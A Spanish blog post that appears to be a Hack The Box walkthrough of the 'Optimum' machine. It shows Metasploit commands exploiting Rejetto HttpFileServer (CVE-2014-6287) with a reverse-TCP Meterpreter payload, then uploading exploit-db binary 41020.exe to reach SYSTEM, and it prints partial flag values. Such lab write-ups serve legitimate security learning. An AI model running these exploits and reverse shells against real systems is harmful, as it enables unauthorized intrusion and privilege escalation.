Ayer logre (con ayuda) terminar uno de los challenges aparentemente no debo publicar como lo hice, pero bueno, usen hydra.

En el dia dos atacare que ni idea de porque se llama asi…

1 probe



Si corren sparta lo único abierto es port 80 y muestra esa foto.

Si buscas la version “HttpFileServer version 2.3” la tercera opción de busqueda es un exploit de metaspolit que se llama CVE-2014-6287 Rejetto HttpFileServer Remote Command Execution. Suena precioso, asi que intentaremos usarlo.

root@kali:~# msfconsole msf > use exploit/windows/http/rejetto_hfs_exec msf exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.10.8 rhost => 10.10.10.8 msf exploit(windows/http/rejetto_hfs_exec) > set lhost tun0 lhost => tun0 msf exploit(windows/http/rejetto_hfs_exec) >set payload windows/x64/meterpreter/reverse_tcp msf exploit(windows/http/rejetto_hfs_exec) > run [*] Started reverse TCP handler on 10.10.14.4:4444 [*] Using URL: http://0.0.0.0:8080/RJUTsUnzt3W9Hm [*] Local IP: http://192.168.133.135:8080/RJUTsUnzt3W9Hm [*] Server started. [*] Sending a malicious request to / [*] Payload request received: /RJUTsUnzt3W9Hm [*] Sending stage (179779 bytes) to 10.10.10.8 [*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.8:49394) at 2018-05-23 11:38:45 +0100 [!] Tried to delete %TEMP%\BzfeGAdmI.vbs, unknown result [*] Server stopped. meterpreter > dir Listing: C:\Users\kostas\Desktop ================================ Mode Size Type Last modified Name ---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir 2018-05-29 20:36:15 +0100 %TEMP% 100666/rw-rw-rw- 282 fil 2017-03-18 11:57:16 +0000 desktop.ini 100777/rwxrwxrwx 760320 fil 2017-03-18 12:11:17 +0000 hfs.exe 100444/r--r--r-- 32 fil 2017-03-18 12:13:33 +0000 user.txt.txt meterpreter > cat user.txt.txt d0c39409d7b994a9a138meterpreter > background

y listo tenemos el usuario. 🙂

Ok, a partir de aqui se pone interesante porque lo que dice en los videos y lo que dice el walktrhough oficial no funciona.

Invetigando un poco llegué a http://www.hackingarticles.in/hack-the-box-challenge-optimum-walkthrough/ que me salvo la vida, en general se sale de metasploit y ataca el sistema operativo. En este caso es window 8.1

msf auxiliary(scanner/smb/smb_version) > sessions -i 4 [*] Starting interaction with 4... meterpreter > shell Process 2236 created. Channel 2 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Users\kostas\Desktop>ver ver Microsoft Windows [Version 6.3.9600]



Ya sabiendo el sistema lo que necesitas es un local exploit que te permita escalar, en este caso:

Link: https://www.exploit-db.com/exploits/41020/ donde puedes bajar un exe que solo tienes que subir y executar.

meterpreter > upload '/root/Downloads/41020.exe' [*] uploading : /root/Downloads/41020.exe -> 41020.exe [*] uploaded : /root/Downloads/41020.exe -> 41020.exe meterpreter > shell Process 2360 created. Channel 5 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Users\kostas\Desktop>whoami whoami optimum\kostas C:\Users\kostas\Desktop>41020.exe 41020.exe Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Users\kostas\Desktop> C:\Users\kostas\Desktop>whoami whoami nt authority\system

Y listo eres admin.

De ahi solo es cuestion de saber como leer textos en comand line.. ja… que yo no sabía y cat no sirve…

C:\Users\Administrator\Desktop>more root.txt more root.txt 51ed1b36553c8461f4 C:\Users\Administrator\Desktop>type root.txt type root.txt 51ed1b36553c8461f455 C:\Users\Administrator\Desktop>exit exit

Listo somos root y podemos ser felices.

Lo que aprendi

Bueno, esto ya lo sabía pero es particularmente doloroso, metasploit no siempre sirve, algunas veces es mejor atacar directamente el sistema operativo, sobretodo si es viejo como 8.1 windows.

use post/multi/recon/local_exploit_suggester